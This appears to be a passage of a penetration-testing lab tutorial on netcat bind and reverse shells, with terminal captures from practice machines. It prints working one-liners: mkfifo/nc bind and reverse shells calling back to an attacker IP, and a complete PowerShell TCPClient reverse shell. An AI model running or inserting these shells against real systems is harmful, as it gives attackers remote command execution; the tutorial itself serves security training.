 muri@augury:~$ whoami
muri
muri@augury:~$ nc 10.10.19.221 8080
whoami
shell
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc -lvnp 8080 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
listening on [any] 8080 ...
connect to [10.10.19.221] from (UNKNOWN) [10.11.12.223] 53514
A very similar command can be used to send a netcat reverse shell:
mkfifo /tmp/f; nc <LOCAL-IP> <PORT> < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
This command is virtually identical to the previous one, other than using the netcat connect syntax, as opposed to the netcat listen syntax.
muri@augury:~$ whoami
muri
muri@augury:~$ listener
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.19.221] 58080
whoami
shell
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc 10.11.12.223 443 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f
When targeting a modern Windows Server, it is very common to require a Powershell reverse shell, so we'll be covering the standard one-liner PSH reverse shell
here.
This command is very convoluted, so for the sake of simplicity it will not be explained directly here. It is, however, an extremely useful one-liner to keep on hand:
powershell -c "$client = New-Object System.Net.Sockets.TCPClient('<ip>',<port>);$stream = $client.GetStream();[byte[]]$bytes =
0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"